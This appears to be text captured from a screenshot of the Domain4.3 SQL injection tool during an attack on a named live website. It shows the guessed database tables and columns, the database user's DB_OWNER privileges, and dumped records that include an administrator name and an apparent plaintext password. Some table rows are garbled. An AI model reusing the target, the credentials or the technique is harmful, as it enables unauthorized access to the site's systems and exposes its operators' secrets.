 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.idcw.com/news/help_detail.asp?Id=406 开始检测 重新开始
数据库:113个
FreeHost_Function
FreeHost_Serverem
FreeHost_CMS_Adve
FreeHost_EmailPro
FreeHost_CMS_Arti
FreeHost_CMS_Arti
FreeHost_CMS_Arti
FreeHost_CMS_Arti
FreeHost_CDNProdu
FreeHost_CMS_Bank
FreeHost_CMS_Char
FreeHost_HtmlStyl
FreeHost_CMS_Clas
FreeHost_CMS_Conf
D99_CMD
FreeHost_Serverli
FreeHost_EmailPro
FreeHost_Product_
FreeHost_ICPDB
添加 猜解表名
列名:16个
id
servername
site
webdomain
popdomain
smtpdomain
softtype
ip
admname
admpass
agent1
agent2
FreeHostsharekey
netby
openmustre
autodelicp
添加 猜解列名
检测结果
位数 内容
猜解内容 保存
排序 webdomain popdomain smtpdomain admn
1 mail.cnidc.//mail.cni//mail.cni adm
2 mx101.ones.c101.ones.c101.ones.c
3 mx201.ones.0x201.ones.0x201.ones. adm
smtpdomain:http://mx201.ones.cn:8888
admname:admin
admpass:admin2295550
检测TOP: 1 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行 支持
当前用户 FreeHost
当前权限 DB_OWNER
当 前 库 FreeHost
所有记录已读取完毕!
提示2: 所有列名已猜解完毕!
范围:FreeHost_Serveremaillist中共有3条记录!
所有记录已读取完毕!
提示2: 所有列名已猜解完毕!
范围:FreeHost_Serveremaillist中共有3条记录!
所有记录已读取完毕!
范围:FreeHost_Serveremaillist中共有3条记录!
所有记录已读取完毕!
完毕 0%